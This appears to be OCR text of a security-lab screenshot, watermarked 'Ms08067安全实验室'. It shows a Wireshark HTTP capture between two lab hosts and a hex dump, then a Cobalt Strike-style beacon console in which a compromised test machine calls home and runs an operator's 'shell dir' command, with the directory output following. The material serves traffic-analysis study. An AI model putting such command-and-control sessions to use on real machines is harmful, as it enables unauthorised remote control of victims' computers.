 http and tcp.port==80
No. Time Source Destination Protocol
1 0.000000 192.168.93.128 192.168.1.55 TCP
2 0.000277 192.168.1.55 192.168.93.128 TCP
3 0.000517 192.168.93.128 192.168.1.55 TCP
0.000652 192.168.93.128 192.168.1.55 HTTP
5 0.000704 192.168.1.55 192.168.93.128 TCP
6 0.001590 192.168.1.55 192.168.93.128 HTTP
7 0.001708 192.168.93.128 192.168.1.55 TCP
8 0.001783 192.168.93.128 192.168.1.55 TCP
9 0.001851 192.168.1.55 192.168.93.128 TCP
Frame 1: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on
Ethernet II, Src: VMware_d4:68:d4 (00:0c:29:d4:68:d4), Dst: VMware_f7:
Internet Protocol Version 4, Src: 192.168.93.128, Dst: 192.168.1.55
Transmission Control Protocol, Src Port: 51804, Dst Port: 80, Seq: 0,
0000 00 50 56 f7 45 f4 00 0c 29 d4 68 d4 08 00 45 00 ·PV·E··· )·h·
0010 00 34 f0 15 40 00 80 06 2a a6 c0 a8 5d 80 c0 a8 ·4··@··· *···]
0020 01 37 ca 5c 00 50 ef ba 1e 61 00 00 00 00 80 02 ·7·\·P·· ·a··
0030 ff ff b6 3f 00 00 02 04 05 b4 01 03 03 08 01 01 ···?···· ····
0040 04 02 ··
vmnet8: <live capture in progress>
192.168.1.55 192.168.133.1 test BlackCat DESKTOP-4SFA1KR
Event Log X Beacon 192.168.133.1@4100 X
[*] Cleared beacon queue
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
'\\vmware-host\Shared Folders\桌面\资源\测试马'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
驱动器 C 中的卷没有标签。
卷的序列号是 9227-86C5
C:\Windows 的目录
2020/11/11 18:57 <DIR> .
2020/11/11 18:57 <DIR> ..
2019/03/19 12:52 <DIR> addins
2020/11/05 12:15 <DIR> appcompat
2020/11/09 22:19 <DIR> apppatch
2020/11/17 10:35 <DIR> AppReadiness
2020/11/11 23:08 <DIR> assembly
2020/11/09 22:19 <DIR> bcastdvr
2020/11/09 16:39 73,728 bfsvc.exe
2019/03/19 12:52 <DIR> Boot
2019/03/19 12:52 <DIR> Branding
2020/11/17 10:03 <DIR> CbsTemp
2019/03/19 20:08 <DIR> Containers
2020/11/05 00:08 <DIR> CSC
[DESKTOP-4SFA1KR] BlackCat/4100
Ms08067安全实验室